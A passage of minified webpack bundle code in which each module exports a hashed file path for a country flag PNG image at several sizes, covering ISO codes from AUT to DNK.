strict";e.exports=t.p+"AUT_48x32-77cf6aab72b78b3ebc12.png"},660305:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43-3ed27a0088f17a9223a5.png"},772905:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64-65b6fcba646a06c30e8f.png"},223173:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86-51af2128045e78cd3300.png"},962754:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13-2d6b6e0307c4627a2565.png"},176206:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21-75dfa7675faf97edbab3.png"},393703:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32-d680349169398ec74191.png"},291969:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43-c51e7aa0a521a94e718f.png"},767385:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64-f4f77f0abc84cdd36e3a.png"},958570:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86-1e3b1354711d4d23b28a.png"},319343:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13-6136a80ee5fd31f6efbe.png"},609951:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21-b88d3bab926511868dc8.png"},388190:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32-4f2cd44c5744e4920317.png"},418096:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43-2b744706aa33277e81e8.png"},163128:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64-00f996637efa4ff0f14d.png"},30844:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86-a5c9f47c88bd2180f84f.png"},866501:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13-29e0226bd507e204abe1.png"},24137:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21-b1bf086c0ce939bc8297.png"},625044:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32-cd3d7c0cd3011519ff21.png"},55798:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43-1f46b35eb4411070510d.png"},897582:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64-66136c1b7f8b94ad609e.png"},676858:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86-ae5c38e780f07c3a03b9.png"},286079:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13-b46b0766c2889baa0a42.png"},202543:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21-0713130958074f4ca244.png"},939822:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32-30bf95b045fc6852be3d.png"},334464:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43-e033d07c3958608dc122.png"},129160:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64-5ed811100ba8b341b793.png"},794945:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86-6c533cb7477c05d64ecf.png"},342366:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13-166c861167ea65d9afd9.png"},496074:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21-003aeda73a91897213ea.png"},125595:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32-178d2e662abd0a978931.png"},287957:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43-155b31dc6e618a31d903.png"},223709:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64-e2499b59a090cc3cd81f.png"},867520:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86-3acad4747fd5b1393731.png"},537337:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13-88242a4f166cb2facb22.png"},722701:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21-8e3ae1345ab220f90e3e.png"},149632:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32-48f2f8ed37efd70f4fad.png"},841266:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43-63446f21ed5a0d56a2c1.png"},57930:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64-65c2cf6e571074bb8da4.png"},764298:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86-b2b059192a3ccc7a49af.png"},524879:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13-b6f5d76fea401a3e144b.png"},945855:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21-dd0b94a8b2362ef413f7.png"},227582:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32-156f5cb9e81bbca683a7.png"},411920:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43-69d76ec23623b9a8920f.png"},46680:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64-8dc5012b669a55e715c8.png"},137760:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86-b19e833744aa568acdfc.png"},605081:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13-ccf7c90744188f9e38b7.png"},60077:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21-278bb312ccd7e2e95ee1.png"},252384:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32-cf3a465ec981839915f5.png"},827410:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43-16cbab87221d37a20520.png"},428010:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64-34099a6cd016e8b4198a.png"},197859:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86-f069354ecb4eedfb328d.png"},681068:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13-742499a1e43771e57cd8.png"},522972:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21-77d001ebcf1fb3cc6285.png"},583009:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32-111e5285e8f12cc335c5.png"},121283:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43-ce02d19592ca2a4ea41c.png"},197467:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64-d7cc242539990a2bc73b.png"},135040:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86-a75e5455738aa9a7604c.png"},781817:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13-f6725d32e89c6139d42c.png"},967181:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21-9bc9c9271fbdc8deba96.png"},910464:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32-af56a2f7afcc9212f843.png"},602098:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43-78e45bee0a50187b7092.png"},818762:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64-4b323bbccf6df4c772ac.png"},964172:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86-9c1285b3cec6f2b1be85.png"},492501:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13-91a1de09ae9c87a01ca3.png"},397465:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21-025fc1ce0b5393d0f757.png"},824292:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32-a5ae4065ddd78b8734df.png"},463302:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43-e352747e176ca1ccee85.png"},7294:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64-c71a277c8b1fe45bb8e1.png"},78646:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86-258cc96f43ddf6868f00.png"},437883:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13-7a93556a4504e8fd215a.png"},613707:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21-20e6977066c508a7442e.png"},136770:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32-a4ba16b4bc67fea5a922.png"},675620:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43-ade055985353d1a95e9e.png"},733292:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64-f4fe9816fde890380d34.png"},58383:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86-e9376c117c8f5308283b.png"},558104:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13-683f8f1ade013c3459c7.png"},341624:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21-4cb2ef575a9f0e530f2c.png"},550405:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32-9f04f0890ef90bb8b1fe.png"},93111:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43-d606893ea691f16d7f6c.png"},735807:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64-9cb799193374d53edb71.png"},949463:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86-ae0f11e3e170bc2b9a70.png"},650384:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13-52c9a31843d56588db9d.png"},444432:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21-c8f2e823c48575f687ac.png"},107117:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32-198d4e4c5a5d801f6211.png"},730799:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43-6d5eef74e40a141e31f8.png"},887015:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64-ae954f6cfcfd9d9d3f03.png"},218239:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86-3349d49fa81a84546bf2.png"},917448:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13-10b87f2eee5d2b3684d4.png"},147432:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21-7aacb46d07d73542b27d.png"},304949:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32-24850c8e28ac95926c22.png"},243175:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43-6ffaf5c8f4880bffbbc6.png"},148719:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64-9ea1cd66c451fd6475b6.png"},192298:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86-1872835ba63cc84a9cca.png"},440687:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13-a823d9db3fa6fc0ecee9.png"},731295:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21-d0c2597f496bc54f1fc3.png"},509534:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32-9021199b5f895ee9952f.png"},23088:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43-4f9efcc58c789bd69127.png"},284472:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64-8e0c8b648dbe98f656dc.png"},828692:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86-14d8c2caf7ba15f1e673.png"},246893:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13-a35e443aac58e30ed0a6.png"},459505:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21-9b25810560633ebc25b3.png"},781644:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32-6c6289609abfcc0953f3.png"},509918:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43-a6d417b021da714298fb.png"},946278:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64-7511117c2abc27e2a93b.png"},25661:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86-97e25a94ab4b2f4af9ee.png"},750506:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13-fddb72de06d7dcbb0cee.png"},919670:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21-5daffcc5321311b67b17.png"},857279:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32-14f28cbb41f9cc493534.png"},797033:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43-22e4a891e153e3bb2967.png"},307569:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64-58a47cae8843286fc8d7.png"},210393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86-b8d6e6b1fbc276a40ff7.png"},251718:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13-3c13f74d5eeac6582908.png"},938066:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21-058e583a0d34971d7b65.png"},703443:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32-0db255fa8d18fc0d1c97.png"},488669:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43-d3fd704697013adad7b6.png"},777493:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64-b696cc8833469a38af19.png"},430179:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86-54a1eae4b9b38f551e09.png"},193900:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13-32842e471dc8fca2138a.png"},35804:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21-5410057a962719b5143a.png"},95841:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32-9d3a97ac78beecec7472.png"},117763:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43-34e20986c87cf6c511b5.png"},710299:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64-078eadc531964c139a41.png"},216831:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86-0a0123ecef23db6fe0d5.png"},308936:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13-f96532416aa7a2690cfc.png"},538920:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21-fcf77f242dfc61dd909b.png"},696437:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32-865f4bd4b0b2b2510cb8.png"},634663:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43-e27158ee72eb101fb224.png"},540207:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64-a5dd53e546060c3ad2bf.png"},128297:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86-ec516749dc5df1ce0adc.png"},922838:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13-43b983166a376819872c.png"},101410:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21-331a3f912405cb0688e9.png"},641827:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32-cde9c9065da11b64e9b6.png"},494893:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43-ae56652b97aedb37b83d.png"},861349:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64-733152b218fca186e9c6.png"},514805:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86-aebd62567b496db6c989.png"},297266:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13-886f8887b63a571eb9b5.png"},303678:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21-b4c49fcce8c5f344a8b6.png"},265303:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32-97768ac9e5c946f80a3b.png"},625585:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43-49a3d38528467d99cfb8.png"},963145:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64-a9b6d3c0e6260efa9421.png"},441373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86-561d9e3c789d6f99bdc9.png"},327882:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13-81793e6c1e82ba7f453f.png"},808342:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21-a4199d0d04433ea3b5f0.png"},213023:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32-fca072b1ff7bbcbafed0.png"},678153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43-400b2ab65b2d51789f69.png"},464977:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64-efd619c9b848c714fb39.png"},498908:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86-e05cb469bef685f4ee44.png"},657957:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13-95388f9f0e5c8bcff7c7.png"},565993:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21-3cdfe966eab4ae3f337f.png"},720244:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32-8d6c269f1c47f3c207f4.png"},699670:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43-3f5de0ef67319f806b29.png"},133454:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64-6792fa5644287a96fa73.png"},512525:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86-d1ea9f217ebc79e784c4.png"},716730:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13-be4847f12dd7a0bc3861.png"},74438:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21-bdc491c218ae9d1c4e37.png"},677263:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32-eb4128f7fe0551889b39.png"},234873:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43-6c8161d67e8e9f245d80.png"},752897:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64-a5cc1995a812c93a56e6.png"},634138:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86-7abf4a1e63d941ba7c55.png"},531487:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13-0fd6bffb697dd53b6aaa.png"},487695:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21-efe4d2aaaa94b9db156c.png"},83790:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32-f6125d4a5ca93d8b9ded.png"},370976:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43-7f42f27d8496cf9c6d18.png"},282024:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64-109b0f06e643efa0189e.png"},732636:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86-a02b40a29e7783ab70a6.png"},779301:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13-8046c25df83563d326e7.png"},687337:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21-eaa6b1561a2bc62888ab.png"},841588:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32-26205d099ff509198550.png"},821014:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43-300b4d358d81df41eaa9.png"},254798:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64-5a84cad1088eb1d694ff.png"},29965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86-b21d88d184414fe2716b.png"},356218:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13-741c9b06bb21386f6cce.png"},713926:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21-f68ef2df3da814a2355b.png"},316751:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32-d967f6bfc2e6f3ad19e3.png"},874361:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43-3b56cc6269ff7c07107d.png"},392385:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64-3949036f9359b136f37e.png"},824821:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86-c5ee273d27b60e23da9f.png"},294706:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13-e092ec19a47c058a485f.png"},441790:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21-456337d78017beece58b.png"},593367:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32-be68172a4a92bd494f77.png"},657201:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43-ee902d46c86383d33004.png"},994761:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64-45e930eecb5f5ea83f00.png"},493093:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86-55e565ce554da27db8cb.png"},417570:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13-741d8b1abf3086f11e42.png"},72622:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21-064d4e7fc208b6be4a4d.png"},686215:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32-9f5a72b555aa4632db7b.png"},344289:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43-6561ef3bee635cf16c5c.png"},306233:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64-1b848e109473e2c0a755.png"},226012:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86-f15985d0b6c697a58486.png"},10405:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13-47c9915f7992e045b236.png"},482409:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21-b7dde7d0a325ddd8e97c.png"},369140:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32-2fabbedc7efaf69fed0a.png"},17942:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43-5e75a33ab5a5a0392951.png"},875406:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64-e04ec8802b401fc22fcb.png"},308296:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86-115648ca767c92152172.png"},929809:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13-671fada73b73f848d858.png"},869061:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21-ce3ca1ed7394dc91f8da.png"},44872:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32-b07ea98f5b82014b5ec5.png"},98474:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43-9a0177b4f8d0c2a3ba9f.png"},401234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64-8e4d87d9214d8e28b264.png"},396877:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86-3b33cafcee8c6acd8ecf.png"},6714:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13-921a1ae671e27d098e16.png"},776838:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21-8f83080791f1b31f842f.png"},565391:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32-42196c98286c061b4707.png"},465977:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43-e9d247b3ff432dc8467c.png"},514177:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64-692cbebc829750fdc210.png"},878594:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86-24f53e7e1d1393bf1711.png"},226359:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13-2a288322155c9e8fb204.png"},944839:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21-92b2c5b56ccc2c402bc0.png"},432822:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32-b528fc9f846452ba6788.png"},107e3:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43-55243b030a5a40878966.png"},411664:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64-2a880c127c047cdbcfb0.png"},783420:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86-c4ba6d8c56c6e3fa8994.png"},523269:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13-8562a7f283ef7c213ae7.png"},786313:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21-34bd4127dd8fb633b45a.png"},141140:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32-50599474e9d484450589.png"},865590:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43-40ef63c1170b4df67d6a.png"},342958:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64-57eb6f9471547c227235.png"},218307:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86-fc2d0914fb33b19188d5.png"},980236:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13-4a2ef80e8ec5863a432a.png"},603004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21-33d2775572e24b93cb1a.png"},818689:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32-e081ed63c398eddd1aa2.png"},483107:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43-ebb557c408811317903e.png"},277051:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64-21870a941fba93884836.png"},180749:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86-3c43b5d73afeba66f10f.png"},251194:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13-254af7acc133a3da6b5b.png"},537670:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21-d83bd114d4434204650a.png"},809871:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32-66b464ff0b51ce7d7b3a.png"},226809:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43-da22cfc0e7e02d897cf8.png"},275009:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64-1e746be266c13a2a05bb.png"},787398:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86-04373c37033ae2423e0e.png"},235851:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13-00da234f477826de796f.png"},650459:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21-d5a265eea8816628f8e8.png"},779410:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32-21d8fe4e0824428254b7.png"},588212:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43-4aaa5a8e96d27ff2b7a7.png"},159356:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64-90080d50eae16bd6ca4a.png"},593416:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86-6b976cb31f8637d1daaf.png"},572817:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13-9e2b79541d4af4dd6ec6.png"},995717:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21-a21ee39a3efc8a90bd0b.png"},687880:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32-ec016b1c9b4b4815752b.png"},225130:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43-5d09faee8eb4b27f7ea8.png"},527890:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64-dae720201921a3d1452a.png"},533500:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86-0bbaeaa435ae7b82682a.png"},128261:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13-4bf769877ae52b172900.png"},907657:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21-df199058b155449a2690.png"},262484:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32-2a351331bcbbf055da3f.png"},986934:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43-292782307770a3e0ec73.png"},947950:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64-154a5a4e1e6c617df076.png"},381531:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86-6f342ce0e6ec4f5e2dd2.png"},162420:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13-5f07107e4feaca836ef6.png"},866692:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21-b087898c0e0606af4bde.png"},864921:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32-8c58d15292e9e3fa18fa.png"},174123:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43-6646136e55d316d017c3.png"},724147:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64-359855e3e0878f45775d.png"},110351:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86-a6f212701fa657ffa526.png"},893656:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13-aab878177d438119c108.png"},677176:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21-15801a19a6dd255455bc.png"},885957:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32-0054381db1d708476f64.png"},428663:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43-70deabc99cb8523e65db.png"},71359:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64-a7367a3b8fe5d8444b13.png"},775477:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86-b9b24d30f14a57622f9f.png"},424050:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13-8fdef9a030058fefa7e3.png"},430462:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21-09e955a8a7a6acd575db.png"},875735:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32-2a75cf89e3ea8e170da4.png"},236017:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43-e8956d4c61161aae0028.png"},573577:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64-b309b36be64445dc82e7.png"},523286:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86-4837c511b498a1af684d.png"},30555:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13-b60bf4fab8f1fb731005.png"},111467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21-2767c820e9ae24e87297.png"},904802:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32-bff330b8f5f861e1e8de.png"},471684:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43-0ce5ff3e4c31407fa9ec.png"},853644:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64-344848b29ecee51de0fe.png"},423857:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86-a12ec44a5c373be7d9f9.png"},833614:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13-5d01620c601f196899ae.png"},698170:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21-8f6f672294bd013ce30a.png"},325771:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32-4d6ef34a309084b1403b.png"},520581:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43-bbd0d088f3d50a4e621e.png"},444621:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64-904a806a38a6213ddfad.png"},366516:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86-1171d0faf1b8780efe47.png"},680397:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13-a29539a76563e730cdcf.png"},645393:(e,s,t)=>{"use 